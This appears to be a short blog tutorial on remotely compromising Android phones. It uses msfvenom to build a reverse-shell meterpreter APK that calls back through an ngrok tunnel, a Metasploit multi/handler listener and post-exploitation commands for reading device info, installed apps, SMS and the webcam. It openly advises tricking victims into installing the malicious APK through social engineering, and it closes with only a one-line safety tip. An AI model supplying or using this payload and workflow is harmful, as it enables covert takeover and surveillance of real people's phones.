Hacking Android Remotely using Kali Linux |using Metasploit-Framework
we use msfvenom to create the payload and save it as a .apk file. After creating the payload, we need to configure a monitor for the metasploit framework. After the target downloads and installs the malicious apk, an attacker can easily get back a meterpreter session on the Metasploit system. The attacker must perform some social manipulation to install the apk on the victim’s mobile device
Tool’s required:
1. Ngrok
2. Metasploit Framework
ngrok combines your reverse proxy, firewall, API gateway, and global load balancing to deliver apps and APIs.
Connect localhost to the internet for testing applications and APIs
What is ngrok used for?
ngrok is a cross-platform application that enables developers to expose a local development server to the Internet with minimal effort. The software makes your locally hosted web server appear to be hosted on a subdomain of ngrok.com, meaning that no public IP or domain name on the local machine is needed.
Metasploit is the world’s leading open-source penetrating framework used by security engineers as a penetration testing system and a development platform that allows to creation of security tools and exploits. The framework makes hacking simple for both attackers and defenders.
At first, download ngrok then setup ngrok in Kali machine.
https://ngrok.com/download

then create an account on it :
Or run this command to install :

u need this authentication key and used your own key:

Start a tunnel: ngrok tcp 5555.


After getting ngrok tcp ip use msfvenom tool that will generate a payload to penetrate Android devices.
Type command :
# msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ap.ngrok.io LPORT=16585 R>android2.apk
Where:
-p indicates a payload type
android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
LHOST is your port forwarding IP
LPORT is set to be as a listening port
R> android2.apk is the final name of the final output
Start Attacking
now run msfconsole:

Use a multi/handler exploit, set the payload the same as previously generated, set the same LHOST and LPORT values as used in the payload, and finally type the exploit to launch the attack.
In this scenario, we are trying to hack an Android phone on the internet, so we give lhost listing address 0.0.0.0 and lport is given port in ngrok server.

.apk file :


In real-life scenarios, some social engineering techniques can be used to let the target download the malicious apk file:
Once the user installs the application and runs it, the meterepreter session will be opened immediately on the attacking side.
command:sysinfo to know the information of the device

command:? For help and a lot of commands to explore it webcam,dump_sms, etc:



command:app_list

here the some data from the target device :

A healthy tip to secure your Android device is to not install any apps from unknown sources, even if you want to install them, try to read and check the source code to find out if this file is malicious or not.